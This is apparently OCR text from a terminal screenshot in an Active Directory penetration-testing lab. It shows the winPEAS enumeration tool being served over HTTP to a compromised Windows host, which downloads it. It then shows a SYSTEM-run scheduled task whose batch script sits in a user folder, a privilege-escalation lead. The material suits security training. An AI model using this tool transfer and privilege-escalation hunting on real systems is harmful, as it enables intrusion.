 1 2 3 4 2 172.16.11.11 23:34
kali@kali: ~/Desktop/ad/ms01
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/ad/ms01]
└─$ cd ..
┌──(kali㉿kali)-[~/Desktop/ad]
└─$ mkdir staging
┌──(kali㉿kali)-[~/Desktop/ad]
└─$ cd staging
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$ ll
total 0
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$ mv ~/Downloads/winPEASx64.exe .
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$ ll
total 2332
-rw-r--r-- 1 kali kali 2387456 Nov 10 23:20 winPEASx64.
exe
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$ python -m http.server -d . 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ..
.
192.168.100.201 - - [10/Nov/2
023 23:22:42] "GET /winPEASx6
4.exe HTTP/1.1" 200 -
192.168.100.201 - - [10/Nov/2
023 23:22:42] "GET /winPEASx6
4.exe HTTP/1.1" 200 -
Folder: \
HostName: MS01
TaskName: \FTP Backup
Next Run Time: 11/11/2023 12:34:00 AM
Status: Ready
Logon Mode: Interactive/Background
Last Run Time: 11/11/2023 12:31:00 AM
Last Result: 0
Author: MS01\gale
Task To Run: C:\Users\gale\AppData\Local\Scripts\backup.
Start In: N/A
Comment: N/A
Scheduled Task State: Enabled
Idle Time: Disabled
Power Management: Stop On Battery Mode, No Start On Batteries
Run As User: NT AUTHORITY\SYSTEM
Delete Task If Not Rescheduled: Disabled
Stop Task If Runs X Hours and X Mins: 72:00:00
Schedule: Scheduling data is not available in this fo
Schedule Type: One Time Only, Minute
Start Time: 5:04:00 PM
Start Date: 11/10/2023
End Date: N/A
Days: N/A
Months: N/A
Repeat: Every: 0 Hour(s), 3 Minute(s)
Repeat: Until: Time: None
Repeat: Until: Duration: Disabled
Repeat: Stop If Still Running: Disabled
C:\Users\Public>typeC:\Users\gale\AppData\Local\Scripts\backup.bat
typeC:\Users\gale\AppData\Local\Scripts\backup.bat
The filename, directory name, or volume label syntax is incorrect.
C:\Users\Public>type C:\Users\gale\AppData\Local\Scripts\backup.bat
type C:\Users\gale\AppData\Local\Scripts\backup.bat
@echo off
powershell Compress-Archive -Update -Path "C:\setup\*" -DestinationPath "C:\inetp
C:\Users\Public>